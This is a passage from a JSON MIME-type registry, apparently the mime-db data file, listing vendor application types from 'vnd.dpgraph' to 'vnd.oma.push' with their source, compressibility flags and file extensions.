d.doremir.scorecloud-binary-document":{"source":"iana"},"application/vnd.dpgraph":{"source":"iana","extensions":["dpg"]},"application/vnd.dreamfactory":{"source":"iana","extensions":["dfac"]},"application/vnd.drive+json":{"source":"iana","compressible":true},"application/vnd.ds-keypoint":{"source":"apache","extensions":["kpxx"]},"application/vnd.dtg.local":{"source":"iana"},"application/vnd.dtg.local.flash":{"source":"iana"},"application/vnd.dtg.local.html":{"source":"iana"},"application/vnd.dvb.ait":{"source":"iana","extensions":["ait"]},"application/vnd.dvb.dvbisl+xml":{"source":"iana","compressible":true},"application/vnd.dvb.dvbj":{"source":"iana"},"application/vnd.dvb.esgcontainer":{"source":"iana"},"application/vnd.dvb.ipdcdftnotifaccess":{"source":"iana"},"application/vnd.dvb.ipdcesgaccess":{"source":"iana"},"application/vnd.dvb.ipdcesgaccess2":{"source":"iana"},"application/vnd.dvb.ipdcesgpdd":{"source":"iana"},"application/vnd.dvb.ipdcroaming":{"source":"iana"},"application/vnd.dvb.iptv.alfec-base":{"source":"iana"},"application/vnd.dvb.iptv.alfec-enhancement":{"source":"iana"},"application/vnd.dvb.notif-aggregate-root+xml":{"source":"iana","compressible":true},"application/vnd.dvb.notif-container+xml":{"source":"iana","compressible":true},"application/vnd.dvb.notif-generic+xml":{"source":"iana","compressible":true},"application/vnd.dvb.notif-ia-msglist+xml":{"source":"iana","compressible":true},"application/vnd.dvb.notif-ia-registration-request+xml":{"source":"iana","compressible":true},"application/vnd.dvb.notif-ia-registration-response+xml":{"source":"iana","compressible":true},"application/vnd.dvb.notif-init+xml":{"source":"iana","compressible":true},"application/vnd.dvb.pfr":{"source":"iana"},"application/vnd.dvb.service":{"source":"iana","extensions":["svc"]},"application/vnd.dxr":{"source":"iana"},"application/vnd.dynageo":{"source":"iana","extensions":["geo"]},"application/vnd.dzr":{"source":"iana"},"application/vnd.easykaraoke.cdgdownload":{"source":"iana"},"application/vnd.ecdis-update":{"source":"iana"},"application/vnd.ecip.rlp":{"source":"iana"},"application/vnd.ecowin.chart":{"source":"iana","extensions":["mag"]},"application/vnd.ecowin.filerequest":{"source":"iana"},"application/vnd.ecowin.fileupdate":{"source":"iana"},"application/vnd.ecowin.series":{"source":"iana"},"application/vnd.ecowin.seriesrequest":{"source":"iana"},"application/vnd.ecowin.seriesupdate":{"source":"iana"},"application/vnd.efi.img":{"source":"iana"},"application/vnd.efi.iso":{"source":"iana"},"application/vnd.emclient.accessrequest+xml":{"source":"iana","compressible":true},"application/vnd.enliven":{"source":"iana","extensions":["nml"]},"application/vnd.enphase.envoy":{"source":"iana"},"application/vnd.eprints.data+xml":{"source":"iana","compressible":true},"application/vnd.epson.esf":{"source":"iana","extensions":["esf"]},"application/vnd.epson.msf":{"source":"iana","extensions":["msf"]},"application/vnd.epson.quickanime":{"source":"iana","extensions":["qam"]},"application/vnd.epson.salt":{"source":"iana","extensions":["slt"]},"application/vnd.epson.ssf":{"source":"iana","extensions":["ssf"]},"application/vnd.ericsson.quickcall":{"source":"iana"},"application/vnd.espass-espass+zip":{"source":"iana","compressible":false},"application/vnd.eszigno3+xml":{"source":"iana","compressible":true,"extensions":["es3","et3"]},"application/vnd.etsi.aoc+xml":{"source":"iana","compressible":true},"application/vnd.etsi.asic-e+zip":{"source":"iana","compressible":false},"application/vnd.etsi.asic-s+zip":{"source":"iana","compressible":false},"application/vnd.etsi.cug+xml":{"source":"iana","compressible":true},"application/vnd.etsi.iptvcommand+xml":{"source":"iana","compressible":true},"application/vnd.etsi.iptvdiscovery+xml":{"source":"iana","compressible":true},"application/vnd.etsi.iptvprofile+xml":{"source":"iana","compressible":true},"application/vnd.etsi.iptvsad-bc+xml":{"source":"iana","compressible":true},"application/vnd.etsi.iptvsad-cod+xml":{"source":"iana","compressible":true},"application/vnd.etsi.iptvsad-npvr+xml":{"source":"iana","compressible":true},"application/vnd.etsi.iptvservice+xml":{"source":"iana","compressible":true},"application/vnd.etsi.iptvsync+xml":{"source":"iana","compressible":true},"application/vnd.etsi.iptvueprofile+xml":{"source":"iana","compressible":true},"application/vnd.etsi.mcid+xml":{"source":"iana","compressible":true},"application/vnd.etsi.mheg5":{"source":"iana"},"application/vnd.etsi.overload-control-policy-dataset+xml":{"source":"iana","compressible":true},"application/vnd.etsi.pstn+xml":{"source":"iana","compressible":true},"application/vnd.etsi.sci+xml":{"source":"iana","compressible":true},"application/vnd.etsi.simservs+xml":{"source":"iana","compressible":true},"application/vnd.etsi.timestamp-token":{"source":"iana"},"application/vnd.etsi.tsl+xml":{"source":"iana","compressible":true},"application/vnd.etsi.tsl.der":{"source":"iana"},"application/vnd.eudora.data":{"source":"iana"},"application/vnd.evolv.ecig.profile":{"source":"iana"},"application/vnd.evolv.ecig.settings":{"source":"iana"},"application/vnd.evolv.ecig.theme":{"source":"iana"},"application/vnd.exstream-empower+zip":{"source":"iana","compressible":false},"application/vnd.exstream-package":{"source":"iana"},"application/vnd.ezpix-album":{"source":"iana","extensions":["ez2"]},"application/vnd.ezpix-package":{"source":"iana","extensions":["ez3"]},"application/vnd.f-secure.mobile":{"source":"iana"},"application/vnd.fastcopy-disk-image":{"source":"iana"},"application/vnd.fdf":{"source":"iana","extensions":["fdf"]},"application/vnd.fdsn.mseed":{"source":"iana","extensions":["mseed"]},"application/vnd.fdsn.seed":{"source":"iana","extensions":["seed","dataless"]},"application/vnd.ffsns":{"source":"iana"},"application/vnd.ficlab.flb+zip":{"source":"iana","compressible":false},"application/vnd.filmit.zfc":{"source":"iana"},"application/vnd.fints":{"source":"iana"},"application/vnd.firemonkeys.cloudcell":{"source":"iana"},"application/vnd.flographit":{"source":"iana","extensions":["gph"]},"application/vnd.fluxtime.clip":{"source":"iana","extensions":["ftc"]},"application/vnd.font-fontforge-sfd":{"source":"iana"},"application/vnd.framemaker":{"source":"iana","extensions":["fm","frame","maker","book"]},"application/vnd.frogans.fnc":{"source":"iana","extensions":["fnc"]},"application/vnd.frogans.ltf":{"source":"iana","extensions":["ltf"]},"application/vnd.fsc.weblaunch":{"source":"iana","extensions":["fsc"]},"application/vnd.fujifilm.fb.docuworks":{"source":"iana"},"application/vnd.fujifilm.fb.docuworks.binder":{"source":"iana"},"application/vnd.fujifilm.fb.docuworks.container":{"source":"iana"},"application/vnd.fujifilm.fb.jfi+xml":{"source":"iana","compressible":true},"application/vnd.fujitsu.oasys":{"source":"iana","extensions":["oas"]},"application/vnd.fujitsu.oasys2":{"source":"iana","extensions":["oa2"]},"application/vnd.fujitsu.oasys3":{"source":"iana","extensions":["oa3"]},"application/vnd.fujitsu.oasysgp":{"source":"iana","extensions":["fg5"]},"application/vnd.fujitsu.oasysprs":{"source":"iana","extensions":["bh2"]},"application/vnd.fujixerox.art-ex":{"source":"iana"},"application/vnd.fujixerox.art4":{"source":"iana"},"application/vnd.fujixerox.ddd":{"source":"iana","extensions":["ddd"]},"application/vnd.fujixerox.docuworks":{"source":"iana","extensions":["xdw"]},"application/vnd.fujixerox.docuworks.binder":{"source":"iana","extensions":["xbd"]},"application/vnd.fujixerox.docuworks.container":{"source":"iana"},"application/vnd.fujixerox.hbpl":{"source":"iana"},"application/vnd.fut-misnet":{"source":"iana"},"application/vnd.futoin+cbor":{"source":"iana"},"application/vnd.futoin+json":{"source":"iana","compressible":true},"application/vnd.fuzzysheet":{"source":"iana","extensions":["fzs"]},"application/vnd.genomatix.tuxedo":{"source":"iana","extensions":["txd"]},"application/vnd.gentics.grd+json":{"source":"iana","compressible":true},"application/vnd.geo+json":{"source":"iana","compressible":true},"application/vnd.geocube+xml":{"source":"iana","compressible":true},"application/vnd.geogebra.file":{"source":"iana","extensions":["ggb"]},"application/vnd.geogebra.slides":{"source":"iana"},"application/vnd.geogebra.tool":{"source":"iana","extensions":["ggt"]},"application/vnd.geometry-explorer":{"source":"iana","extensions":["gex","gre"]},"application/vnd.geonext":{"source":"iana","extensions":["gxt"]},"application/vnd.geoplan":{"source":"iana","extensions":["g2w"]},"application/vnd.geospace":{"source":"iana","extensions":["g3w"]},"application/vnd.gerber":{"source":"iana"},"application/vnd.globalplatform.card-content-mgt":{"source":"iana"},"application/vnd.globalplatform.card-content-mgt-response":{"source":"iana"},"application/vnd.gmx":{"source":"iana","extensions":["gmx"]},"application/vnd.google-apps.document":{"compressible":false,"extensions":["gdoc"]},"application/vnd.google-apps.presentation":{"compressible":false,"extensions":["gslides"]},"application/vnd.google-apps.spreadsheet":{"compressible":false,"extensions":["gsheet"]},"application/vnd.google-earth.kml+xml":{"source":"iana","compressible":true,"extensions":["kml"]},"application/vnd.google-earth.kmz":{"source":"iana","compressible":false,"extensions":["kmz"]},"application/vnd.gov.sk.e-form+xml":{"source":"iana","compressible":true},"application/vnd.gov.sk.e-form+zip":{"source":"iana","compressible":false},"application/vnd.gov.sk.xmldatacontainer+xml":{"source":"iana","compressible":true},"application/vnd.grafeq":{"source":"iana","extensions":["gqf","gqs"]},"application/vnd.gridmp":{"source":"iana"},"application/vnd.groove-account":{"source":"iana","extensions":["gac"]},"application/vnd.groove-help":{"source":"iana","extensions":["ghf"]},"application/vnd.groove-identity-message":{"source":"iana","extensions":["gim"]},"application/vnd.groove-injector":{"source":"iana","extensions":["grv"]},"application/vnd.groove-tool-message":{"source":"iana","extensions":["gtm"]},"application/vnd.groove-tool-template":{"source":"iana","extensions":["tpl"]},"application/vnd.groove-vcard":{"source":"iana","extensions":["vcg"]},"application/vnd.hal+json":{"source":"iana","compressible":true},"application/vnd.hal+xml":{"source":"iana","compressible":true,"extensions":["hal"]},"application/vnd.handheld-entertainment+xml":{"source":"iana","compressible":true,"extensions":["zmm"]},"application/vnd.hbci":{"source":"iana","extensions":["hbci"]},"application/vnd.hc+json":{"source":"iana","compressible":true},"application/vnd.hcl-bireports":{"source":"iana"},"application/vnd.hdt":{"source":"iana"},"application/vnd.heroku+json":{"source":"iana","compressible":true},"application/vnd.hhe.lesson-player":{"source":"iana","extensions":["les"]},"application/vnd.hp-hpgl":{"source":"iana","extensions":["hpgl"]},"application/vnd.hp-hpid":{"source":"iana","extensions":["hpid"]},"application/vnd.hp-hps":{"source":"iana","extensions":["hps"]},"application/vnd.hp-jlyt":{"source":"iana","extensions":["jlt"]},"application/vnd.hp-pcl":{"source":"iana","extensions":["pcl"]},"application/vnd.hp-pclxl":{"source":"iana","extensions":["pclxl"]},"application/vnd.httphone":{"source":"iana"},"application/vnd.hydrostatix.sof-data":{"source":"iana","extensions":["sfd-hdstx"]},"application/vnd.hyper+json":{"source":"iana","compressible":true},"application/vnd.hyper-item+json":{"source":"iana","compressible":true},"application/vnd.hyperdrive+json":{"source":"iana","compressible":true},"application/vnd.hzn-3d-crossword":{"source":"iana"},"application/vnd.ibm.afplinedata":{"source":"iana"},"application/vnd.ibm.electronic-media":{"source":"iana"},"application/vnd.ibm.minipay":{"source":"iana","extensions":["mpy"]},"application/vnd.ibm.modcap":{"source":"iana","extensions":["afp","listafp","list3820"]},"application/vnd.ibm.rights-management":{"source":"iana","extensions":["irm"]},"application/vnd.ibm.secure-container":{"source":"iana","extensions":["sc"]},"application/vnd.iccprofile":{"source":"iana","extensions":["icc","icm"]},"application/vnd.ieee.1905":{"source":"iana"},"application/vnd.igloader":{"source":"iana","extensions":["igl"]},"application/vnd.imagemeter.folder+zip":{"source":"iana","compressible":false},"application/vnd.imagemeter.image+zip":{"source":"iana","compressible":false},"application/vnd.immervision-ivp":{"source":"iana","extensions":["ivp"]},"application/vnd.immervision-ivu":{"source":"iana","extensions":["ivu"]},"application/vnd.ims.imsccv1p1":{"source":"iana"},"application/vnd.ims.imsccv1p2":{"source":"iana"},"application/vnd.ims.imsccv1p3":{"source":"iana"},"application/vnd.ims.lis.v2.result+json":{"source":"iana","compressible":true},"application/vnd.ims.lti.v2.toolconsumerprofile+json":{"source":"iana","compressible":true},"application/vnd.ims.lti.v2.toolproxy+json":{"source":"iana","compressible":true},"application/vnd.ims.lti.v2.toolproxy.id+json":{"source":"iana","compressible":true},"application/vnd.ims.lti.v2.toolsettings+json":{"source":"iana","compressible":true},"application/vnd.ims.lti.v2.toolsettings.simple+json":{"source":"iana","compressible":true},"application/vnd.informedcontrol.rms+xml":{"source":"iana","compressible":true},"application/vnd.informix-visionary":{"source":"iana"},"application/vnd.infotech.project":{"source":"iana"},"application/vnd.infotech.project+xml":{"source":"iana","compressible":true},"application/vnd.innopath.wamp.notification":{"source":"iana"},"application/vnd.insors.igm":{"source":"iana","extensions":["igm"]},"application/vnd.intercon.formnet":{"source":"iana","extensions":["xpw","xpx"]},"application/vnd.intergeo":{"source":"iana","extensions":["i2g"]},"application/vnd.intertrust.digibox":{"source":"iana"},"application/vnd.intertrust.nncp":{"source":"iana"},"application/vnd.intu.qbo":{"source":"iana","extensions":["qbo"]},"application/vnd.intu.qfx":{"source":"iana","extensions":["qfx"]},"application/vnd.iptc.g2.catalogitem+xml":{"source":"iana","compressible":true},"application/vnd.iptc.g2.conceptitem+xml":{"source":"iana","compressible":true},"application/vnd.iptc.g2.knowledgeitem+xml":{"source":"iana","compressible":true},"application/vnd.iptc.g2.newsitem+xml":{"source":"iana","compressible":true},"application/vnd.iptc.g2.newsmessage+xml":{"source":"iana","compressible":true},"application/vnd.iptc.g2.packageitem+xml":{"source":"iana","compressible":true},"application/vnd.iptc.g2.planningitem+xml":{"source":"iana","compressible":true},"application/vnd.ipunplugged.rcprofile":{"source":"iana","extensions":["rcprofile"]},"application/vnd.irepository.package+xml":{"source":"iana","compressible":true,"extensions":["irp"]},"application/vnd.is-xpr":{"source":"iana","extensions":["xpr"]},"application/vnd.isac.fcs":{"source":"iana","extensions":["fcs"]},"application/vnd.iso11783-10+zip":{"source":"iana","compressible":false},"application/vnd.jam":{"source":"iana","extensions":["jam"]},"application/vnd.japannet-directory-service":{"source":"iana"},"application/vnd.japannet-jpnstore-wakeup":{"source":"iana"},"application/vnd.japannet-payment-wakeup":{"source":"iana"},"application/vnd.japannet-registration":{"source":"iana"},"application/vnd.japannet-registration-wakeup":{"source":"iana"},"application/vnd.japannet-setstore-wakeup":{"source":"iana"},"application/vnd.japannet-verification":{"source":"iana"},"application/vnd.japannet-verification-wakeup":{"source":"iana"},"application/vnd.jcp.javame.midlet-rms":{"source":"iana","extensions":["rms"]},"application/vnd.jisp":{"source":"iana","extensions":["jisp"]},"application/vnd.joost.joda-archive":{"source":"iana","extensions":["joda"]},"application/vnd.jsk.isdn-ngn":{"source":"iana"},"application/vnd.kahootz":{"source":"iana","extensions":["ktz","ktr"]},"application/vnd.kde.karbon":{"source":"iana","extensions":["karbon"]},"application/vnd.kde.kchart":{"source":"iana","extensions":["chrt"]},"application/vnd.kde.kformula":{"source":"iana","extensions":["kfo"]},"application/vnd.kde.kivio":{"source":"iana","extensions":["flw"]},"application/vnd.kde.kontour":{"source":"iana","extensions":["kon"]},"application/vnd.kde.kpresenter":{"source":"iana","extensions":["kpr","kpt"]},"application/vnd.kde.kspread":{"source":"iana","extensions":["ksp"]},"application/vnd.kde.kword":{"source":"iana","extensions":["kwd","kwt"]},"application/vnd.kenameaapp":{"source":"iana","extensions":["htke"]},"application/vnd.kidspiration":{"source":"iana","extensions":["kia"]},"application/vnd.kinar":{"source":"iana","extensions":["kne","knp"]},"application/vnd.koan":{"source":"iana","extensions":["skp","skd","skt","skm"]},"application/vnd.kodak-descriptor":{"source":"iana","extensions":["sse"]},"application/vnd.las":{"source":"iana"},"application/vnd.las.las+json":{"source":"iana","compressible":true},"application/vnd.las.las+xml":{"source":"iana","compressible":true,"extensions":["lasxml"]},"application/vnd.laszip":{"source":"iana"},"application/vnd.leap+json":{"source":"iana","compressible":true},"application/vnd.liberty-request+xml":{"source":"iana","compressible":true},"application/vnd.llamagraphics.life-balance.desktop":{"source":"iana","extensions":["lbd"]},"application/vnd.llamagraphics.life-balance.exchange+xml":{"source":"iana","compressible":true,"extensions":["lbe"]},"application/vnd.logipipe.circuit+zip":{"source":"iana","compressible":false},"application/vnd.loom":{"source":"iana"},"application/vnd.lotus-1-2-3":{"source":"iana","extensions":["123"]},"application/vnd.lotus-approach":{"source":"iana","extensions":["apr"]},"application/vnd.lotus-freelance":{"source":"iana","extensions":["pre"]},"application/vnd.lotus-notes":{"source":"iana","extensions":["nsf"]},"application/vnd.lotus-organizer":{"source":"iana","extensions":["org"]},"application/vnd.lotus-screencam":{"source":"iana","extensions":["scm"]},"application/vnd.lotus-wordpro":{"source":"iana","extensions":["lwp"]},"application/vnd.macports.portpkg":{"source":"iana","extensions":["portpkg"]},"application/vnd.mapbox-vector-tile":{"source":"iana","extensions":["mvt"]},"application/vnd.marlin.drm.actiontoken+xml":{"source":"iana","compressible":true},"application/vnd.marlin.drm.conftoken+xml":{"source":"iana","compressible":true},"application/vnd.marlin.drm.license+xml":{"source":"iana","compressible":true},"application/vnd.marlin.drm.mdcf":{"source":"iana"},"application/vnd.mason+json":{"source":"iana","compressible":true},"application/vnd.maxmind.maxmind-db":{"source":"iana"},"application/vnd.mcd":{"source":"iana","extensions":["mcd"]},"application/vnd.medcalcdata":{"source":"iana","extensions":["mc1"]},"application/vnd.mediastation.cdkey":{"source":"iana","extensions":["cdkey"]},"application/vnd.meridian-slingshot":{"source":"iana"},"application/vnd.mfer":{"source":"iana","extensions":["mwf"]},"application/vnd.mfmp":{"source":"iana","extensions":["mfm"]},"application/vnd.micro+json":{"source":"iana","compressible":true},"application/vnd.micrografx.flo":{"source":"iana","extensions":["flo"]},"application/vnd.micrografx.igx":{"source":"iana","extensions":["igx"]},"application/vnd.microsoft.portable-executable":{"source":"iana"},"application/vnd.microsoft.windows.thumbnail-cache":{"source":"iana"},"application/vnd.miele+json":{"source":"iana","compressible":true},"application/vnd.mif":{"source":"iana","extensions":["mif"]},"application/vnd.minisoft-hp3000-save":{"source":"iana"},"application/vnd.mitsubishi.misty-guard.trustweb":{"source":"iana"},"application/vnd.mobius.daf":{"source":"iana","extensions":["daf"]},"application/vnd.mobius.dis":{"source":"iana","extensions":["dis"]},"application/vnd.mobius.mbk":{"source":"iana","extensions":["mbk"]},"application/vnd.mobius.mqy":{"source":"iana","extensions":["mqy"]},"application/vnd.mobius.msl":{"source":"iana","extensions":["msl"]},"application/vnd.mobius.plc":{"source":"iana","extensions":["plc"]},"application/vnd.mobius.txf":{"source":"iana","extensions":["txf"]},"application/vnd.mophun.application":{"source":"iana","extensions":["mpn"]},"application/vnd.mophun.certificate":{"source":"iana","extensions":["mpc"]},"application/vnd.motorola.flexsuite":{"source":"iana"},"application/vnd.motorola.flexsuite.adsi":{"source":"iana"},"application/vnd.motorola.flexsuite.fis":{"source":"iana"},"application/vnd.motorola.flexsuite.gotap":{"source":"iana"},"application/vnd.motorola.flexsuite.kmr":{"source":"iana"},"application/vnd.motorola.flexsuite.ttc":{"source":"iana"},"application/vnd.motorola.flexsuite.wem":{"source":"iana"},"application/vnd.motorola.iprm":{"source":"iana"},"application/vnd.mozilla.xul+xml":{"source":"iana","compressible":true,"extensions":["xul"]},"application/vnd.ms-3mfdocument":{"source":"iana"},"application/vnd.ms-artgalry":{"source":"iana","extensions":["cil"]},"application/vnd.ms-asf":{"source":"iana"},"application/vnd.ms-cab-compressed":{"source":"iana","extensions":["cab"]},"application/vnd.ms-color.iccprofile":{"source":"apache"},"application/vnd.ms-excel":{"source":"iana","compressible":false,"extensions":["xls","xlm","xla","xlc","xlt","xlw"]},"application/vnd.ms-excel.addin.macroenabled.12":{"source":"iana","extensions":["xlam"]},"application/vnd.ms-excel.sheet.binary.macroenabled.12":{"source":"iana","extensions":["xlsb"]},"application/vnd.ms-excel.sheet.macroenabled.12":{"source":"iana","extensions":["xlsm"]},"application/vnd.ms-excel.template.macroenabled.12":{"source":"iana","extensions":["xltm"]},"application/vnd.ms-fontobject":{"source":"iana","compressible":true,"extensions":["eot"]},"application/vnd.ms-htmlhelp":{"source":"iana","extensions":["chm"]},"application/vnd.ms-ims":{"source":"iana","extensions":["ims"]},"application/vnd.ms-lrm":{"source":"iana","extensions":["lrm"]},"application/vnd.ms-office.activex+xml":{"source":"iana","compressible":true},"application/vnd.ms-officetheme":{"source":"iana","extensions":["thmx"]},"application/vnd.ms-opentype":{"source":"apache","compressible":true},"application/vnd.ms-outlook":{"compressible":false,"extensions":["msg"]},"application/vnd.ms-package.obfuscated-opentype":{"source":"apache"},"application/vnd.ms-pki.seccat":{"source":"apache","extensions":["cat"]},"application/vnd.ms-pki.stl":{"source":"apache","extensions":["stl"]},"application/vnd.ms-playready.initiator+xml":{"source":"iana","compressible":true},"application/vnd.ms-powerpoint":{"source":"iana","compressible":false,"extensions":["ppt","pps","pot"]},"application/vnd.ms-powerpoint.addin.macroenabled.12":{"source":"iana","extensions":["ppam"]},"application/vnd.ms-powerpoint.presentation.macroenabled.12":{"source":"iana","extensions":["pptm"]},"application/vnd.ms-powerpoint.slide.macroenabled.12":{"source":"iana","extensions":["sldm"]},"application/vnd.ms-powerpoint.slideshow.macroenabled.12":{"source":"iana","extensions":["ppsm"]},"application/vnd.ms-powerpoint.template.macroenabled.12":{"source":"iana","extensions":["potm"]},"application/vnd.ms-printdevicecapabilities+xml":{"source":"iana","compressible":true},"application/vnd.ms-printing.printticket+xml":{"source":"apache","compressible":true},"application/vnd.ms-printschematicket+xml":{"source":"iana","compressible":true},"application/vnd.ms-project":{"source":"iana","extensions":["mpp","mpt"]},"application/vnd.ms-tnef":{"source":"iana"},"application/vnd.ms-windows.devicepairing":{"source":"iana"},"application/vnd.ms-windows.nwprinting.oob":{"source":"iana"},"application/vnd.ms-windows.printerpairing":{"source":"iana"},"application/vnd.ms-windows.wsd.oob":{"source":"iana"},"application/vnd.ms-wmdrm.lic-chlg-req":{"source":"iana"},"application/vnd.ms-wmdrm.lic-resp":{"source":"iana"},"application/vnd.ms-wmdrm.meter-chlg-req":{"source":"iana"},"application/vnd.ms-wmdrm.meter-resp":{"source":"iana"},"application/vnd.ms-word.document.macroenabled.12":{"source":"iana","extensions":["docm"]},"application/vnd.ms-word.template.macroenabled.12":{"source":"iana","extensions":["dotm"]},"application/vnd.ms-works":{"source":"iana","extensions":["wps","wks","wcm","wdb"]},"application/vnd.ms-wpl":{"source":"iana","extensions":["wpl"]},"application/vnd.ms-xpsdocument":{"source":"iana","compressible":false,"extensions":["xps"]},"application/vnd.msa-disk-image":{"source":"iana"},"application/vnd.mseq":{"source":"iana","extensions":["mseq"]},"application/vnd.msign":{"source":"iana"},"application/vnd.multiad.creator":{"source":"iana"},"application/vnd.multiad.creator.cif":{"source":"iana"},"application/vnd.music-niff":{"source":"iana"},"application/vnd.musician":{"source":"iana","extensions":["mus"]},"application/vnd.muvee.style":{"source":"iana","extensions":["msty"]},"application/vnd.mynfc":{"source":"iana","extensions":["taglet"]},"application/vnd.ncd.control":{"source":"iana"},"application/vnd.ncd.reference":{"source":"iana"},"application/vnd.nearst.inv+json":{"source":"iana","compressible":true},"application/vnd.nebumind.line":{"source":"iana"},"application/vnd.nervana":{"source":"iana"},"application/vnd.netfpx":{"source":"iana"},"application/vnd.neurolanguage.nlu":{"source":"iana","extensions":["nlu"]},"application/vnd.nimn":{"source":"iana"},"application/vnd.nintendo.nitro.rom":{"source":"iana"},"application/vnd.nintendo.snes.rom":{"source":"iana"},"application/vnd.nitf":{"source":"iana","extensions":["ntf","nitf"]},"application/vnd.noblenet-directory":{"source":"iana","extensions":["nnd"]},"application/vnd.noblenet-sealer":{"source":"iana","extensions":["nns"]},"application/vnd.noblenet-web":{"source":"iana","extensions":["nnw"]},"application/vnd.nokia.catalogs":{"source":"iana"},"application/vnd.nokia.conml+wbxml":{"source":"iana"},"application/vnd.nokia.conml+xml":{"source":"iana","compressible":true},"application/vnd.nokia.iptv.config+xml":{"source":"iana","compressible":true},"application/vnd.nokia.isds-radio-presets":{"source":"iana"},"application/vnd.nokia.landmark+wbxml":{"source":"iana"},"application/vnd.nokia.landmark+xml":{"source":"iana","compressible":true},"application/vnd.nokia.landmarkcollection+xml":{"source":"iana","compressible":true},"application/vnd.nokia.n-gage.ac+xml":{"source":"iana","compressible":true,"extensions":["ac"]},"application/vnd.nokia.n-gage.data":{"source":"iana","extensions":["ngdat"]},"application/vnd.nokia.n-gage.symbian.install":{"source":"iana","extensions":["n-gage"]},"application/vnd.nokia.ncd":{"source":"iana"},"application/vnd.nokia.pcd+wbxml":{"source":"iana"},"application/vnd.nokia.pcd+xml":{"source":"iana","compressible":true},"application/vnd.nokia.radio-preset":{"source":"iana","extensions":["rpst"]},"application/vnd.nokia.radio-presets":{"source":"iana","extensions":["rpss"]},"application/vnd.novadigm.edm":{"source":"iana","extensions":["edm"]},"application/vnd.novadigm.edx":{"source":"iana","extensions":["edx"]},"application/vnd.novadigm.ext":{"source":"iana","extensions":["ext"]},"application/vnd.ntt-local.content-share":{"source":"iana"},"application/vnd.ntt-local.file-transfer":{"source":"iana"},"application/vnd.ntt-local.ogw_remote-access":{"source":"iana"},"application/vnd.ntt-local.sip-ta_remote":{"source":"iana"},"application/vnd.ntt-local.sip-ta_tcp_stream":{"source":"iana"},"application/vnd.oasis.opendocument.chart":{"source":"iana","extensions":["odc"]},"application/vnd.oasis.opendocument.chart-template":{"source":"iana","extensions":["otc"]},"application/vnd.oasis.opendocument.database":{"source":"iana","extensions":["odb"]},"application/vnd.oasis.opendocument.formula":{"source":"iana","extensions":["odf"]},"application/vnd.oasis.opendocument.formula-template":{"source":"iana","extensions":["odft"]},"application/vnd.oasis.opendocument.graphics":{"source":"iana","compressible":false,"extensions":["odg"]},"application/vnd.oasis.opendocument.graphics-template":{"source":"iana","extensions":["otg"]},"application/vnd.oasis.opendocument.image":{"source":"iana","extensions":["odi"]},"application/vnd.oasis.opendocument.image-template":{"source":"iana","extensions":["oti"]},"application/vnd.oasis.opendocument.presentation":{"source":"iana","compressible":false,"extensions":["odp"]},"application/vnd.oasis.opendocument.presentation-template":{"source":"iana","extensions":["otp"]},"application/vnd.oasis.opendocument.spreadsheet":{"source":"iana","compressible":false,"extensions":["ods"]},"application/vnd.oasis.opendocument.spreadsheet-template":{"source":"iana","extensions":["ots"]},"application/vnd.oasis.opendocument.text":{"source":"iana","compressible":false,"extensions":["odt"]},"application/vnd.oasis.opendocument.text-master":{"source":"iana","extensions":["odm"]},"application/vnd.oasis.opendocument.text-template":{"source":"iana","extensions":["ott"]},"application/vnd.oasis.opendocument.text-web":{"source":"iana","extensions":["oth"]},"application/vnd.obn":{"source":"iana"},"application/vnd.ocf+cbor":{"source":"iana"},"application/vnd.oci.image.manifest.v1+json":{"source":"iana","compressible":true},"application/vnd.oftn.l10n+json":{"source":"iana","compressible":true},"application/vnd.oipf.contentaccessdownload+xml":{"source":"iana","compressible":true},"application/vnd.oipf.contentaccessstreaming+xml":{"source":"iana","compressible":true},"application/vnd.oipf.cspg-hexbinary":{"source":"iana"},"application/vnd.oipf.dae.svg+xml":{"source":"iana","compressible":true},"application/vnd.oipf.dae.xhtml+xml":{"source":"iana","compressible":true},"application/vnd.oipf.mippvcontrolmessage+xml":{"source":"iana","compressible":true},"application/vnd.oipf.pae.gem":{"source":"iana"},"application/vnd.oipf.spdiscovery+xml":{"source":"iana","compressible":true},"application/vnd.oipf.spdlist+xml":{"source":"iana","compressible":true},"application/vnd.oipf.ueprofile+xml":{"source":"iana","compressible":true},"application/vnd.oipf.userprofile+xml":{"source":"iana","compressible":true},"application/vnd.olpc-sugar":{"source":"iana","extensions":["xo"]},"application/vnd.oma-scws-config":{"source":"iana"},"application/vnd.oma-scws-http-request":{"source":"iana"},"application/vnd.oma-scws-http-response":{"source":"iana"},"application/vnd.oma.bcast.associated-procedure-parameter+xml":{"source":"iana","compressible":true},"application/vnd.oma.bcast.drm-trigger+xml":{"source":"iana","compressible":true},"application/vnd.oma.bcast.imd+xml":{"source":"iana","compressible":true},"application/vnd.oma.bcast.ltkm":{"source":"iana"},"application/vnd.oma.bcast.notification+xml":{"source":"iana","compressible":true},"application/vnd.oma.bcast.provisioningtrigger":{"source":"iana"},"application/vnd.oma.bcast.sgboot":{"source":"iana"},"application/vnd.oma.bcast.sgdd+xml":{"source":"iana","compressible":true},"application/vnd.oma.bcast.sgdu":{"source":"iana"},"application/vnd.oma.bcast.simple-symbol-container":{"source":"iana"},"application/vnd.oma.bcast.smartcard-trigger+xml":{"source":"iana","compressible":true},"application/vnd.oma.bcast.sprov+xml":{"source":"iana","compressible":true},"application/vnd.oma.bcast.stkm":{"source":"iana"},"application/vnd.oma.cab-address-book+xml":{"source":"iana","compressible":true},"application/vnd.oma.cab-feature-handler+xml":{"source":"iana","compressible":true},"application/vnd.oma.cab-pcc+xml":{"source":"iana","compressible":true},"application/vnd.oma.cab-subs-invite+xml":{"source":"iana","compressible":true},"application/vnd.oma.cab-user-prefs+xml":{"source":"iana","compressible":true},"application/vnd.oma.dcd":{"source":"iana"},"application/vnd.oma.dcdc":{"source":"iana"},"application/vnd.oma.dd2+xml":{"source":"iana","compressible":true,"extensions":["dd2"]},"application/vnd.oma.drm.risd+xml":{"source":"iana","compressible":true},"application/vnd.oma.group-usage-list+xml":{"source":"iana","compressible":true},"application/vnd.oma.lwm2m+cbor":{"source":"iana"},"application/vnd.oma.lwm2m+json":{"source":"iana","compressible":true},"application/vnd.oma.lwm2m+tlv":{"source":"iana"},"application/vnd.oma.pal+xml":{"source":"iana","compressible":true},"application/vnd.oma.poc.detailed-progress-report+xml":{"source":"iana","compressible":true},"application/vnd.oma.poc.final-report+xml":{"source":"iana","compressible":true},"application/vnd.oma.poc.groups+xml":{"source":"iana","compressible":true},"application/vnd.oma.poc.invocation-descriptor+xml":{"source":"iana","compressible":true},"application/vnd.oma.poc.optimized-progress-report+xml":{"source":"iana","compressible":true},"application/vnd.oma.push":{"source":"iana"},"application/vnd.